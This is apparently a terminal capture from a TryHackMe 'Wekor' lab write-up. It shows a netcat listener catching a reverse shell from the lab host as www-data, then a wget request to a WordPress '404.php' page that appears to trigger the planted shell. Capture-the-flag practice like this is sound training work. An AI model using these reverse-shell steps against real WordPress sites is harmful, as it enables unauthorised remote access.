 /home/hsct/THM/Wekor/content ✔ # nc -nlvp 443
listening on [any] 443 ...
connect to [10.13.0.103] from (UNKNOWN) [10.10.93.143] 52168
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686 i686 GNU/Linux
 23:01:05 up  1:44,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
/home/hsct/THM/Wekor/content ✔ # wget "http://site.wekor.thm/wordpress?p=404.php"
--2021-06-15 23:01:03--  http://site.wekor.thm/wordpress?p=404.php
Resolving site.wekor.thm (site.wekor.thm)... 10.10.93.143
Connecting to site.wekor.thm (site.wekor.thm)|10.10.93.143|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://site.wekor.thm/wordpress/?p=404.php [following]
--2021-06-15 23:01:04--  http://site.wekor.thm/wordpress/?p=404.php
Reusing existing connection to site.wekor.thm:80.
HTTP request sent, awaiting response...